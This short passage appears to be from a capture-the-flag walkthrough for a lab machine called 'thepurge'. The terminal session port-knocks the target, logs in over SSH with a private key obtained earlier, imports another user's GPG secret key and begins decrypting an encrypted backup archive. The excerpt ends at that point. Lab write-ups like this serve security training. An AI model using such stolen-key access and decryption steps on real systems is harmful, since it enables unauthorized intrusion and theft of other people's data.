 root@kali:~/thepurge# knock 172.16.231.134 2005 31337 1995 -v && ssh bwilliams0n@172.16.231.134 -i key.priv
hitting tcp 172.16.231.134:2005
hitting tcp 172.16.231.134:31337
hitting tcp 172.16.231.134:1995
Last login: Tue Jan  6 19:03:19 2015 from 172.16.231.129
[bwilliams0n@thepurge ~]$ cd /tmp/extract/
[bwilliams0n@thepurge extract]$ gpg --import zs.priv
gpg: key FF49C489: secret key imported
gpg: key FF49C489: public key "Zoey Sandin <zsand1n@thepurge>" imported
gpg: Total number processed: 1
gpg:               imported: 1  (RSA: 1)
gpg:       secret keys read: 1
gpg:   secret keys imported: 1
[bwilliams0n@thepurge extract]$ gpg --decrypt home p-20150101.tar.gz.gpg